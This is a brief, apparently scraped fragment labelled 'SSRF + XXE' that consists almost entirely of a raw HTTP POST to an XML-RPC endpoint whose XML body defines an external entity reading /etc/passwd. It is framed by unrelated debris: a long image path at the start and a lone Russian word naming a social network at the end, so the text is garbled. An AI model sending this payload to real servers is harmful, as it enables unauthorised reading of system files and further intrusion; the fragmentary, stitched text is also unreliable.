 SSRF + XXE
POST /index.php/api/xmlrpc HTTP/1.1
Host: $host
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>
ОДНОКЛАССНИКИ